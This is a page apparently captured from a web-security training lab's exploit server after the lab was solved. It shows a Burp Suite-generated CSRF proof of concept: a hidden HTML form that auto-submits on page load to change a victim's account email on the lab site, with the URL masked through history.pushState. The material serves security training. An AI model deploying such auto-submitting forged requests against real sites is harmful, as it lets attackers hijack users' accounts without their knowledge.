 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2100a403392c80800c07900102003b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0ad7004603622c6d805f08f900ae00be.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="wiener&#64;test2&#46;net" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>